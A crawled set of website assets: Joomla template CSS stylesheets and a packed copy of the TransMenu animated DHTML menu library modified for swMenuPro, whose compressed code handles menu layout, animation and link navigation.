	background: url(../images/module_s1_bg.jpg) no-repeat left top;
	height: 115px;
	font-family: Arial, Helvetica, sans-serif;
	color: #fff;
	font-size: 10px;
	padding: 5px 8px 8px 8px;
	line-height: 17px;
}

.moduletable_s2 {
	background: url(../images/module_s2_bg.jpg) no-repeat left top;
	height: 115px;
	font-family: Arial, Helvetica, sans-serif;
	color: #fff;
	font-size: 10px;
	padding: 5px 8px 8px 8px;
	line-height: 17px;
}

.moduletable_s3 {
	background: url(../images/module_s3_bg.jpg) no-repeat left top;
	height: 115px;
	font-family: Arial, Helvetica, sans-serif;
	color: #fff;
	font-size: 10px;
	padding: 5px 8px 8px 8px;
	line-height: 17px;
}

.moduletable_s1 h3, .moduletable_s2 h3, .moduletable_s3 h3  {
	color: #5da9cd;
	font-size: 15px;
	text-transform: uppercase;
	font-family: Georgia;
	letter-spacing: -2px;
	margin-bottom: 2px;
}

.moduletable_s1 p, .moduletable_s2 p, .moduletable_s3 p {
	margin-bottom: 0px;
}

#leftCol a.readon:link, #leftCol a.readon:active, #leftCol a.readon:visited {
    background: url("../images/readon_bg.gif") no-repeat scroll right center transparent;
    color: #5DA9CD;
    padding-right: 30px;
	 font-size: 12px;
}

p.readmore {
	padding-top: 10px;
}

.moduletable_s2 p.readmore {
	padding-top: 22px;
}

.moduletable_s3 p.readmore {
	padding-top: 20px;
}

#rightCol {
	float: right;
	width: 675px;
}

#content {
	margin-bottom: 20px;
}

.componentheading, .contentheading, h1, h2 {
	font-family: Georgia, Arial, Helvetica, sans-serif;
	color: #1C4072;
	font-size: 22px !important;
	font-weight: bold;
  text-transform: none;
}

.small, .createdate, .modifydate, .createdby {
	color: #000;
	font-size: x-small;
}

#content ul {
	list-style-type: disc;
	list-style-position: outside;
	padding-left: 22px;
}

#content ol {
	list-style-type: decimal;
	list-style-position: outside;
	padding-left: 25px;
}

#content ul li, #content ol li {
	padding-left: 10px;
}

#content ul.pagination li {
	display: inline;
	padding: 0 10px;
}


#footerWrap {
	background: url(../images/footer_bg.gif) repeat-x left top;
	height: 85px;
	overflow: hidden;
}

#footer {
	width: 964px;
	margin: 0 auto;
	padding-top: 20px;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
}

#footer1 {
	float: left;
	width: 230px;
	font-size: 10px;
	color: #000;
	padding-top: 22px;
	margin-right: 160px;
}

#footer2 {
	float: left;
	margin-right: 38px;
	padding-top: 3px;
}

#footer3 {
	float: left;
	padding-top: 4px;
}

#footer3 img {
	padding-left: 5px;
}

#footer3 span {
	color: #932D47;
	font-weight: bold;
	font-size: 16px;
}

#footer4 {
	float: right;
	padding-top: 15px;
}

#footer4 ul {
	padding: 0;
	margin: 0;
}

#footer4 ul li {
	display: inline;
	padding: 0 7px 0 7px;
	background: url(../images/footer4_li.jpg) no-repeat right 5px;
}

#footer4 ul li a:link, #footer4 ul li a:active, #footer4 ul li a:visited {
	text-decoration: none;
	color: #000;
	text-decoration: none;
	font-size: 11px;
}



body.mceContentBody {
	background: #FFFFFF !important;
	background-image: none;
   text-align: left;
}


/* System Standard Messages */
#system-message { margin-bottom: 20px; }

#system-message dd.message ul { background: #C3D2E5;}

/* System Error Messages */
#system-message dd.error ul { color: #c00; background: #E6C0C0; border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B; margin:0px; padding-left: 40px; text-indent:0px;}

/* System Notice Messages */
#system-message dd.notice ul { color: #c00; background: #EFE7B8; border-top: 3px solid #F0DC7E; border-bottom: 3px solid #F0DC7E; margin:0px; padding-left: 40px; text-indent:0px;}




--- FILE ---
content_type: text/css
request_url: https://imagedoriginal.com/templates/imaged/css/editor_content.css?1768794792
body_size: 198
content:
/* general stuff */

body {
	background: #fff;
/*	font-family: Georgia, Arial, Helvetica, sans-serif; */
  font-family: 'Trebuchet MS', Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #000;
	line-height: 18px;
}

#content {
  font-family: 'Trebuchet MS', Verdana, Arial, Helvetica, sans-serif;
}

a:link, a:visited, a:active {
	color: #217bf5;
	text-decoration: none;
	outline-color: invert;
	outline-style: none;
	outline-width: medium;	
}

a:hover {
	text-decoration: none;
	cursor: pointer;
}

h1 {
	color: #1C4072;
	font-size: 28px;
	font-weight: bold;
	line-height: 32px;
	margin-bottom: 15px;
	font-family: Georgia, Arial, Helvetica, sans-serif;
}

h2 {
	color: #1C4072;
	font-size: 24px;
	font-weight: bold;
	line-height: 28px;
	margin-bottom: 15px;
	font-family: Georgia, Arial, Helvetica, sans-serif;
}


h3 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	color: #000;
	font-size: 20px;
	font-weight: bold;
	line-height: 24px;
	margin-bottom: 10px;
}

h4 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	color: #000;
	font-size: 16px;
	font-weight: bold;
	line-height: 18px;
	margin-bottom: 5px;
}

h5 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	color: #000;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
	margin-bottom: 5px;
}

h6 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	color: #000;
	font-size: 13px;
	font-weight: bold;
	line-height: 16px;
	margin-bottom: 5px;
}

p {
	margin-bottom: 15px;
}

p.buttonheading {margin: 0;}

.highlight {
	font-weight: bold;
	color: #1C4072;
	font-size: 18px;
}



--- FILE ---
content_type: text/css
request_url: https://imagedoriginal.com/templates/imaged/css/inner.css?Monday%2019th%20of%20January%202026%2003:53:12%20AM
body_size: 98
content:
#headerWrap {
	background: url(../images/header_repeated_inner.jpg) repeat-x left top;
}

#headerWrapInner {
	background: url(../images/header_bg2_inner.jpg) no-repeat top center;
	height: 237px;
}

#container {
	position: relative;
}

h1.contentheading {
	position: absolute;
	top: -65px;
	left: 24px;
	font-family: Georgia, Arial, Helvetica, sans-serif;
	color: #fff;
	font-weight: normal;
	font-size: 36px !important;
	line-height: 36px; 
	text-shadow: 4px 4px 4px #000;
	
	height: 40px;
	filter: Shadow(Color=#ccc, 	
			Direction=135, 
			Strength=5);
}

#container {
	padding: 45px 10px 45px 12px;
	min-height: 200px;
	height: auto !important;
	height: 200px;
}

--- FILE ---
content_type: application/javascript
request_url: https://imagedoriginal.com/modules/mod_swmenupro/transmenu_Packed.js
body_size: 5570
content:
/* =================================================================================================
 * TransMenu
 * March, 2003
 *
 * Customizable multi-level animated DHTML menus with transparency.
 *
 * Copyright 2003-2004, Aaron Boodman (www.youngpup.net)
 * =================================================================================================
 * "Can I use this?"
 *
 * Use of this library is governed by the Creative Commons Attribution 2.0 License. You can check it
 * out at: http://creativecommons.org/licenses/by/2.0/
 *
 * Basically: You may copy, distribute, and eat this code as you wish. But you must give me credit
 * for writing it. You may not misrepresent yourself as the author of this code.
 * =================================================================================================
 * "It's kinda hard to read, though"
 *
 * The uncompressed, commented version of this script can be found at:
 * http://youngpup.net/projects/transMenus
 * =================================================================================================
 * Modified by Sean White to add new features and work with swMenuPro www.swmenupro.com
 * ============================================================================================== */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8.4T="1z/x.2V";8.3I="1z/4J-5j.2V";8.37="1z/4J-5D.2V";8.5q=14;8.4V=5;8.2j=3;8.J=2;8.28=3;8.2S="#5G";8.2Q="1z/5K-40.4X";8.1V="4t";8.4d="1z/4t-5t.4X";8.4z=5y;8.4b=5x;8.44=1;8.1w={2X:1,2K:2,3N:3,47:4};8.u={2n:1,2o:2,1Q:3,I:4,21:5};8.13=[];8.4g=5C;8.5v=e(){9 S=1s.2C.2c();9 4Y=1s.5r.2c();9 50=1s.5s;9 r=1k;b(S.19("4j")>-1&&1s.5m>=5h)r=1k;G b(50=="4h 5c 5i"){b(k.1M){b(4Y.19("3A")==0){r=/5l (\\d(.\\d*)?)/.5z(S)&&5k(5o.$1)>=5.1}G r=1k}}C r};8.2d=e(){Z(9 i=0,Y=h;Y=6.13[i];i++){Y.2d()}};8.5d=e(){9 2N=[];Z(9 i=0,Y=h;Y=6.13[i];i++){2N[i]=Y.1n()}k.5e(2N.52(""))};e 8(T,q,2H,2F,2G,1o){6.2U=2U;6.1B=1B;6.1n=1n;6.2d=2d;6.1C=15;6.2f=2f;6.11=11;6.A=[];6.4f=F 1v();6.34=F 1v();6.1x=F 1v();6.33=F 1v();6.32=F 1v();6.12=8.13.D;8.13[6.12]=6;9 M="8"+6.12;9 1T=h;9 1X=h;9 1j=h;9 1a=15;9 1c=[];9 4c=-1;9 f=h;9 2k=15;9 p=6;9 a=h;9 2w=(q==8.u.2n||q==8.u.1Q||q==8.u.21)?"1r":"I";9 1P=h;e 2U(23,2r,3T,36){9 j=F 1Y(23,2r,6,3T,36,(M+"-"+6.A.D),q);j.B=6.A.D;6.A[j.B]=j}e 1B(2e,3H,3E){b(!2e.3e==6)5F F 5E("5H 5B a Y 5u");9 3d=8.u.2o;9 31=8.1w.2K;b(q==8.u.I||q==8.u.21){3d=8.u.I;31=8.1w.2X}b(1j==h)1j=F 1G(3d,3H,3E,31);9 m=1j.1B(2e);1c[2e.B]=m;m.1x=4q;m.34=3O;m.33=4i;m.32=5b;C m}e 2d(){4p();3F();4n();2k=1k}e 2f(){b(2k){p.1C=1k;1a=1k;4o();f["N"].g.1g="2p";f["N"].g.Q=8.4g++;2M();b(8.3W){3h.3f(M)}p.4f()}}e 11(){b(2k){p.1C=15;1a=1k;Z(9 i=0,j=h;j=f.j[i];i++)2y(j);b(1j)1j.11();2M();b(8.3W){3h.3n(M)}p.34()}}e 4o(){9 35=T.3b==1Y;9 H=35?T.3e.f["j"][T.B]:T;9 w=H;9 x=0;9 y=0;9 S=1s.2C.2c();b(S.19("3j")>=0){9 2W=0;9 2R=(v.2I?v.2I+k.1q.1U:k.1q.4k+k.1q.1U)-1f(f["N"].g.W);9 2Y=0;9 2T=(v.2x?v.2x+k.1q.1S:k.1q.42+k.1q.1S)-1f(f["N"].g.V)}G{9 2W=0;9 2R=(v.2I?v.2I+v.5J:k.2E.4k+k.2E.1U)-1f(f["N"].g.W);9 2Y=0;9 2T=(v.2x?v.2x+v.5L:k.2E.42+k.2E.1S)-1f(f["N"].g.V)}5f(35?w.3c.26.19("4Z")==-1:w.4a){x+=w.2B;y+=w.1N;b(w.1U)x-=w.1U;b(w.1S)y-=w.1S;w=w.4a}b(T.3b==1Y){x+=1f(w.3c.g.I);y+=1f(w.3c.g.1r)}3z(2G){X 8.1w.2X:1b;X 8.1w.2K:x+=H.1y;1b;X 8.1w.3N:y+=H.24;1b;X 8.1w.47:x+=H.1y;y+=H.24;1b}x+=w.2B;y+=w.1N;b((H.2O=="45"&&H.1A[0])&&S.19("46")>=0){27=S.19("46");2L=1f(S.5P((27+7),(27+10)));b(q==4){b(2L<49){y+=H.1A[0].1N}}G{2P=0;b(8.2b){2P=H.1A[1].1y}b(2L<49){x+=H.1A[0].2B+H.1A[0].1y+2P;y+=H.1A[0].1N}}}b((H.2O=="45"&&S.19("3j")>=0)){y+=H.1A[0].1N}x+=2H;y+=2F;b(8.44){x=2J.3Z(2J.43(x,2R),2W);y=2J.3Z(2J.43(y,2T),2Y)}9 P=f["A"].1y;9 R=f["A"].24;1T=R+8.J;1X=P+8.J;b(q==8.u.1Q){y-=1T}b(q==8.u.I||q==8.u.21){x-=1X}f["N"].g.I=x+"l";f["N"].g.1r=y+"l"}e 2M(){9 1D=1f(f["1i"].g[2w]);9 1F=p.1C?0:-1P;b(a!=h)a.4K();a=F s(1D,1F,8.4b,4c);a.2m=4l;a.3v=4m;a.27()}e 4l(x){f["1i"].g[2w]=x+"l"}e 4m(){b(!p.1C)f["N"].g.1g="29";1a=15}e 4n(){9 P=f["A"].1y;9 R=f["A"].24;9 S=1s.2C.2c();f["N"].g.W=P+8.J+2+"l";f["N"].g.V=R+8.J+2+"l";f["1i"].g.W=P+8.J+"l";f["1i"].g.V=R+8.J+"l";1T=R+8.J;1X=P+8.J;1P=(q==8.u.2n||q==8.u.1Q)?1T:1X;b(q==8.u.I||q==8.u.1Q){1P=-1P}f["1i"].g[2w]=-1P-8.J+"l";f["N"].g.1g="29";b(S.19("3A")==-1||S.19("4j")>-1){f["1e"].g.W=P+"l";f["1e"].g.V=R+"l";f["1e"].g.1V=8.1V;f["1d"].g.I=P+"l";f["1d"].g.V=R-(8.28-8.J)+"l";f["1d"].g.1V=8.2S;f["1h"].g.1r=R+"l";f["1h"].g.W=P-8.28+"l";f["1h"].g.1V=8.2S}G{f["1e"].O.16=8.4d;f["1e"].O.W=P;f["1e"].O.V=R;f["1d"].O.16=8.2Q;f["1d"].g.I=P+"l";f["1d"].O.W=8.J;f["1d"].O.V=R-(8.28-8.J);f["1h"].O.16=8.2Q;f["1h"].g.1r=R+"l";f["1h"].O.V=8.J;f["1h"].O.W=P-8.28}}e 4p(){9 Y=k.1M(M);9 1u=Y.1u?Y.1u:Y.3D("*");f={};f["N"]=Y;f["j"]=[];Z(9 i=0,1p=h;1p=1u[i];i++){3z(1p.26){X"A":X"1i":X"1e":X"1d":X"1h":f[1p.26]=1p;1b;X"j":1p.B=f["j"].D;f["j"][1p.B]=1p;1b}}p.f=f}e 3F(){Z(9 i=0,j=h;j=f.j[i];i++){j.1x=3G;j.2D=3R;j.54=3S}b(1I T.2O!="20"){T.1x=3P;T.2D=3L}f["1i"].1x=3K;f["1i"].2D=3M}e 3V(17){17.26="j 6b";b(1c[17.B])b(8.2b&&17.2A.O.16){17.2A.O.16=8.3I}}e 2y(17){17.26="j";b(1c[17.B])b(8.2b&&17.2A.O.16){17.2A.O.16=8.37}}e 3G(){b(!1a){3V(6);b(1c[6.B])1j.1m(1c[6.B]);G b(1j)1j.11()}}e 3R(){b(!1a){b(1c[6.B]){}G{2y(6)}}}e 3S(){b(!1a){b(p.A[6.B].1W){b(p.A[6.B].2g=="1"){v.3J(p.A[6.B].1W,"5W")}G b(p.A[6.B].2g=="2"){v.3J(p.A[6.B].1W,\'\',\'5X=2a,39=2a,5T=2a,5S=2a,5O=3U,5N=3U,W=5Q,V=5R\')}G b(p.A[6.B].2g=="3"){39.3Q=5Y(0)}G{39.3Q=p.A[6.B].1W}}}}e 3P(){1o.1m(p)}e 3L(){1o.1H(p)}e 3K(){b(!1a){1o.1m(p);p.1x()}}e 3M(){b(!1a){1o.1H(p)}}e 4q(){b(!1a){1o.1m(p)}}e 3O(){Z(9 i=0;i<1c.D;i++){b(1c[i]==6){2y(f["j"][i]);1b}}}e 4i(){1o.1H(p)}e 5b(){1o.1m(p)}e 1n(){9 30=[];9 53="4Z"+8.67+(T.3b!=1Y?" 1r":"");Z(9 i=0,j=h;j=6.A[i];i++){30[i]=j.1n(1c[i])}C\'<18 M="\'+M+\'" 1l="\'+53+\'">\'+\'<18 1l="1i"><51 1l="A" 64="0" 60="0" 3Y="0">\'+30.52(\'\')+\'</51>\'+\'<18 1l="1h"></18>\'+\'<18 1l="1d"></18>\'+\'<18 1l="1e"></18>\'+\'</18></18>\'}}1G.13=[];e 1G(q,2H,2F,2G){6.1B=1B;6.1m=1m;6.1H=1H;6.11=11;6.2s=2s;9 3a=[];9 p=6;9 K=h;6.12=1G.13.D;1G.13[6.12]=6;e 1B(T){9 m=F 8(T,q,2H,2F,2G,6);3a[3a.D]=m;C m}e 1m(n){b(n!=K){b(K!=h)11(K);K=n;n.2f()}G{2Z(n)}}e 1H(n){b(K==n&&n.1C){b(!n.1J)4D(n)}}e 4D(n){n.33();n.1J=v.5U("1G.13["+p.12+"].11(8.13["+n.12+"])",8.4z)}e 2Z(n){b(n.1J){n.32();v.5Z(n.1J);n.1J=h}}e 11(n){b(!n&&K)n=K;b(n&&K==n&&n.1C){2s()}}e 2s(){b(h!=K){2Z(K);K.1J=h;K.11();K=h}}}e 1Y(23,2r,4H,4w,36,M,q){6.1n=1n;6.6g=23;6.1W=2r;6.2g=4w;6.3e=4H;e 1n(4Q){9 3u=4Q?8.37:8.4T;9 38=8.2j+8.4V;9 4I="2l:"+8.2j+"l; 2l-I:"+38+"l;";9 3m="2l:"+8.2j+"l; 2l-2o:"+38+"l;";9 1R=\'<4M 1l="j">\';b(8.2b&&((q==8.u.I)||(q==8.u.21))){1R+=\'<1O g="\'+3m+\'">\'+\'<1z 16="\'+3u+\'" ></1O>\'}1R+=\'<1O 6e g="\'+4I+\'" M="\'+M+\'">\'+23+\'</1O>\';b(8.2b&&((q==8.u.2n)||(q==8.u.2o)||(q==8.u.1Q))){1R+=\'<1O g="\'+3m+\'">\'+\'<1z 16="\'+3u+\'" ></1O>\'}1R+=\'</4M>\';C 1R}}e s(4N,4L,25,1t){b(1I 1t=="20")1t=0;b(1I 2q=="20")2q="l";6.1D=4N;6.1F=4L;6.3i=25;6.1t=-1t;6.2q=2q;6.6l=h;6.3v=F 1v();6.2m=F 1v()}s.2h.27=e(){6.3q=F 4r().4s();6.4O=6.3q+6.3i;9 3w=6.1F-6.1D;6.4U=6.1D+((1+6.1t)*3w/3);6.4S=6.1D+((2+6.1t)*3w/3);s.4x(6)};s.2h.4K=e(){s.3p(6)};s.2h.4y=e(25){b(25<6.4O){9 4P=25-6.3q;6.2m(s.4F(4P/6.3i,6.1D,6.1F,6.4U,6.4S))}G 6.4R()};s.2h.4R=e(){s.3p(6);6.2m(6.1F);6.3v()};s.4x=e(o){9 12=6.U.D;6.U[12]=o;b(6.U.D==1){6.2t=v.6d("s.4u()",6.5a)}};s.3p=e(o){Z(9 i=0;i<6.U.D;i++){b(o==6.U[i]){6.U=6.U.4v(0,i).6s(6.U.4v(i+1));1b}}b(6.U.D==0){v.6p(6.2t);6.2t=h}};s.4u=e(){9 4E=F 4r().4s();Z(9 i=0;i<6.U.D;i++){6.U[i].4y(4E)}};s.4A=e(t){C t*t*t};s.4W=e(t){C 3*t*t*(1-t)};s.57=e(t){C 3*t*(1-t)*(1-t)};s.59=e(t){C(1-t)*(1-t)*(1-t)};s.4F=e(22,56,4C,58,4B){C 4C*6.4A(22)+4B*6.4W(22)+58*6.57(22)+56*6.59(22)};s.U=[];s.5a=10;s.2t=h;b(v.55){9 3s=[\'63\',\'1x\',\'2D\',\'62\',\'61\',\'65\',\'54\',\'69\',\'68\'];v.55("66",e(){9 w;Z(9 d=k.1u.D;d--;){w=k.1u[d];Z(9 c=3s.D;c--;){w[3s[c]]=h}}})}9 4G=e(){b(!(k.1u&&k.1M&&!v.3j&&1s.2C.2c().19("3A")==-1)){6.3f=e(){};6.3n=e(){};C}9 1Z=15;9 3g=15;9 1L=h;9 3k=1k;9 5V=6;6.3f=e(1E,1K,2z){b(3k)41();b(1Z&&(E=3o(1E,1K,2z))){E.g.1g="2p"}G b(1L!=h){1L.g.1g="29"}};6.3n=e(1E,1K){b(1Z&&(E=3o(1E,1K,15))){E.g.1g="29"}G b(1L!=h){1L.g.1g="2p"}};e 3o(1E,1K,2z){9 L=3y(1E);9 3l=((3C=3y(1K))?3C:k.3D("1q")[0]);b(!L||!3l)C;9 E=k.1M("3x"+L.M);b(!E){9 3X=(3g)?"6a:5M:6f.4h.6q(g=0,6o=0);":"";9 Q=L.g.Q;b(Q=="")Q=L.6n.Q;Q=1f(Q);b(6r(Q))C h;b(Q<2)C h;Q--;9 3t="3x"+L.M;3l.6w("6v",\'<48 1l="6u" 16="6m:15;" M="\'+3t+\'" 6c="2a" 6h="0" g="6k:6j;1g:29;\'+3X+\'3Y:0;1r:0;I;0;W:0;V:0;1e-6i:#6t;z-12:\'+Q+\';"></48>\');E=k.1M(3t);3r(E,L)}G b(2z){3r(E,L)}C E};e 3r(E,L){E.g.W=L.1y+"l";E.g.V=L.24+"l";E.g.I=L.2B+"l";E.g.1r=L.1N+"l"};e 3y(2u){9 2v=h;3z(1I(2u)){X"5n":2v=2u;1b;X"5p":2v=k.1M(2u);1b}C 2v};e 41(){1Z=(1I(k.1q.5g)!="20");3g=(1I(k.5I)!="20");b(!1Z){b(k.4e.D==0)k.5A();9 2i=k.4e[0];2i.5w(".3x","1g:2p");1L=2i.3B(2i.3B.D-1)}3k=15}};9 3h=F 4G();',62,405,'||||||this||TransMenu|var||if|||function|elmCache|style|null||item|document|px||oMenu||_this|iDirection||Accelimation||direction|window|el||||items|_index|return|length|oIframe|new|else|act|left|shadowSize|current|oLayer|id|clip|firstChild|ow|zIndex|oh|ua|oActuator|instances|height|width|case|menu|for||hide|index|registry||false|src|oRow|div|indexOf|animating|break|childMenus|shadowRight|background|parseInt|visibility|shadowBottom|content|childMenuSet|true|class|showMenu|toString|parentMenuSet|elm|body|top|navigator|zip|all|Function|reference|onmouseover|offsetWidth|img|childNodes|addMenu|isOpen|x0|vLayer|x1|TransMenuSet|hideMenu|typeof|hideTimer|vContainer|_oRule|getElementById|offsetTop|td|dim|up|menustring|scrollTop|contentHeight|scrollLeft|backgroundColor|url|contentWidth|TransMenuItem|_bIE55|undefined|dleft|percent|sText|offsetHeight|time|className|start|shadowOffset|hidden|no|sub_indicator|toLowerCase|initialize|oMenuItem|show|target|prototype|oSheet|itemPadding|ready|padding|onframe|down|right|visible|unit|sUrl|hideCurrent|timerID|vObj|oObj|pos|innerHeight|dehighlight|bResize|lastChild|offsetLeft|userAgent|onmouseout|documentElement|iTop|iReferencePoint|iLeft|innerWidth|Math|topRight|ver|slideStart|aMenuHtml|tagName|xx_offset|shadowPng|maxX|shadowColor|maxY|addItem|gif|minX|topLeft|minY|cancelHide|aHtml|iRef|ondequeue|onqueue|ondeactivate|sub|active|dingbatOff|iEdgePadding|location|menus|constructor|parentNode|iDirec|parentMenu|Apply|_bIE6|WCH|dt|opera|_bSetup|oContainer|sPaddingRight|Discard|_Hider|_remove|t0|_SetPos|cearElementProps|sHiderID|sDingbat|onend|dx|WCHhider|_GetObj|switch|mac|rules|oTmp|getElementsByTagName|offy|initEvents|item_mouseover|offx|dingbatOn|open|content_mouseover|actuator_mouseout|content_mouseout|bottomLeft|child_deactivate|actuator_mouseover|href|item_mouseout|item_click|browserNav|yes|highlight|selecthack|sFilter|border|max||_Setup|clientHeight|min|autoposition|TR|safari|bottomRight|iframe|500|offsetParent|slideTime|slideAccel|backgroundPng|styleSheets|onactivate|_maxZ|Microsoft|child_queue|gecko|clientWidth|slideFrame|slideEnd|initSize|setContainerPos|initCache|child_mouseover|Date|getTime|white|_paintAll|slice|sTarget|_add|_paint|hideDelay|_B1|control2|endPos|scheduleHide|now|_getBezier|WCH_Constructor|oParent|sPaddingLeft|submenu|stop|to|tr|from|t1|elapsed|bDingbat|_end|c2|spacerGif|c1|menuPadding|_B2|png|pf|transMenu|an|table|join|sClassName|onclick|attachEvent|startPos|_B3|control1|_B4|targetRes|child_dequeue|Internet|renderAll|write|while|contentEditable|20020605|Explorer|on|Number|msie|productSub|object|RegExp|string|dingbatSize|platform|appName|90|here|isSupported|addRule|400|1000|test|createStyleSheet|add|100|off|Error|throw|888|Cannot|compatMode|scrollX|grey|scrollY|progid|resizable|scrollbars|substring|780|550|menubar|status|setTimeout|_oSelf|_blank|toolbar|void|clearTimeout|cellspacing|onmouseup|onmousedown|data|cellpadding|ondblclick|onunload|modid|oncontextmenu|onselectstart|filter|hover|scroll|setInterval|nowrap|DXImageTransform|text|frameborder|color|absolute|position|timer|javascript|currentStyle|opacity|clearInterval|Alpha|isNaN|concat|ccc|WCHiframe|afterBegin|insertAdjacentHTML'.split('|'),0,{}))
